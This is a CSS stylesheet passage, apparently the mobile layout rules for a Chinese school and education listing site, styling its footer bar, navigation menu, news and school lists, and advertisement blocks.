.mfootbar li{width:100%; text-align:center; border-right: #fff solid 1px; position: relative; color:#fff; position:relative;}
.mfootbar li:last-child{border:none;}
.mfootbar li:after{position: absolute; content: ""; width: 0; height: 0; border:transparent solid 5px; border-left-color: #fff; right: 0; bottom: 0;transform: rotate(45deg);-webkit-transform: rotate(45deg);}
.mfootbar li dl{position:absolute; width:100%; height:auto; bottom:40px; background-color:#E53E40; border:1px solid #fff; box-sizing:border-box; border-radius:3px;  display:none}
.mfootbar li dl dd{text-align:center; width:90%; padding:0; margin:0; padding:3px 0; border-bottom:1px solid #ccc; margin:0 auto;}
.mfootbar li dl dd:last-child{border-bottom:0}
.mfootbar li dl dd a{color:#fff}	
.w{width:100%}
.w_wz{width:100%;display:none}
.xinwen{display:none}
.globa-nav{height:auto !important}
.globa-nav .allMenu {line-height:none;padding-left:0; width:100%;}
.w:after{display:block; clear:both; content:'';}
.globa-nav .allMenu ul li {float:none;display:inline-block;font-weight: normal;vertical-align: top;transition: all .2s ease-in-out;position: relative;width:inherit;flex:1; font-size:14px;}
.globa-nav .allMenu ul li:nth-child(3){display:none}
.globa-nav .allMenu ul{display:flex}
.no_subject{display:none}
.majorIndexCur, .schoolIndexCur {display:none;}
.cat {width:100%;}
.cat .list{width:49%;margin-right:0;margin-bottom:0;margin-top:10px;}
.cat .list:nth-child(2n){margin-left:2%}
.cat .goods .list .img, .cat .goods .list img {width:100%;height: 145px;}
.cat .goods {min-height:inherit;}
.indexNewsBox{display:block;}
.indexNewsBox .indexNews{flex:none; margin-bottom:10px;}
.indexNewsBox .indexNews:first-child{margin-right:0}
.indexNewsBox .indexNews:last-child{margin-left:0}
.listNewsBox{display:block;}
.listNewsBox .indexNews{margin-bottom:10px; width:100%; float:none !important;}
.zhuanye93{width: 100%;margin-top:0;}
.zhuanye93 li{width: 95%;}
.zhuanye-text p{width: 170px;}
.sort{display:none}
.sonTypename ul li {margin: 3px 5px;}
.plist {margin-top: 0;}
.sonTypename {margin-bottom:5px;}
.page-header .topArea,.page-header .topArea .btMap,.page-header .key,.tel{display:none}
.page-header{height:auto}
.plist .tit3{height:25px; border:none; border-bottom:1px solid #f5f5f5;}
.plist .tit3 span{display:block !important; line-height:25px; height:25px;margin-top:0; background:none; color:#e10217; width:100px;}
.plist .tit3 span a{color:#e10217; display:inline-block; position:relative; height:25px; padding-left:8px; font-size:16px;}
.plist .tit3 span a:before{display:block; content:''; position:absolute; left:0; top:0; background-color:#e10217; width:4px; height:20px;}
.tit3 .moren {margin:0; margin-right:10px;}
.schoolnav-p{margin-bottom:15px}
.schoolnav-p li{width: 25%;float: left;list-style: none;text-align: center;line-height: 20px;padding:5px 0;font-size: 14px;color:black;margin-bottom:10px;}
.schoolnav-p img{width: 40px;height: 40px;border-radius: 5px;}
.schoolact-p a{color: red !important;}
.schoolnav-p a{text-decoration: none;color: black;}
.schoolnav-p{margin-top:10px;}
.page-header{padding:0}
.page-header .logo a{height:56px}
.globa-nav .allMenu ul li{display:none}
.globa-nav .allMenu ul li:first-child{display:block}
.globa-nav .allMenu ul li:first-child+li{display:block}
.globa-nav .allMenu ul li:first-child+li+li{display:block}
.globa-nav .allMenu ul li:first-child+li+li+li{display:block}
.globa-nav .allMenu ul li:first-child+li+li+li+li{display:block}
.globa-nav .allMenu ul li:last-child{display:none}
/*广告*/
.ad_article{width:100%}
.ad_article ul:first-child{width:100%; float:none;}
.ad_article ul:first-child li{width:49%; margin-left:2%}
.ad_article ul:first-child li:last-child{display:none;}
.ad_article ul:last-child{width:100%; float:none; display:none;}
.ad_list{width:96% !important; margin:0 auto; clear:both; padding:0;}
.ad_list ul li{float:left; width:49%; margin-left:2%; margin-top:5px;}
.ad_list ul li:first-child+li+li,.ad_list ul li:first-child+li+li+li{display:none}

}
	